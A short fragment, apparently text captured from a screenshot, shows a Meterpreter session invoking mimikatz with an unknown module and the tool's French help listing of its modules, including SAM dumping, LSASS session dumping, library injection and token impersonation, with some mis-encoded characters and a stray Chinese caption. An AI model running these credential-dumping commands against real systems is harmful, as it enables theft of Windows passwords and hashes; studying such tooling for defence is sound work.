 meterpreter > mimikatz_command -f a::
Module : 'a' introuvable
Modules disponibles :
- Standard
crypto - Cryptographie et certificats
hash - Hash
system - Gestion syst�me
process - Manipulation des processus
thread - Manipulation des threads
service - Manipulation des services
privilege - Manipulation des privil�ges
handle - Manipulation des handles
impersonate - Manipulation tokens d'acc�s
winmine - Manipulation du d�mineur
minesweeper - Manipulation du d�mineur 7
nogpo - Anti-gpo et patchs divers
samdump - Dump de SAM
inject - Injecteur de librairies
ts - Terminal Server
divers - Fonctions diverses n'ayant pas encore assez de corps pour avoir
sekurlsa - Dump des sessions courantes par providers LSASS
efs - Manipulations EFS
发哥微课堂